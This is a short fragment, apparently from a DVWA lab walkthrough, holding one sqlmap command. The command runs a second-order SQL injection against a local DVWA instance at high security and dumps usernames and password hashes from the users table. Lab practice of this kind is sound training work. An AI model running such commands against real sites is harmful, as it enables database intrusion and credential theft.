 python sqlmap.py "http://127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php" --data="id=1&Submit=Submit" --cookie="security=high;PHPSESSID=keuqaijadcudeooggiv3ch4gom" --second-url "http://127.0.0.1/dvwa/vulnerabilities/sqli/" --batch -D dvwa -T users -C user,password --dump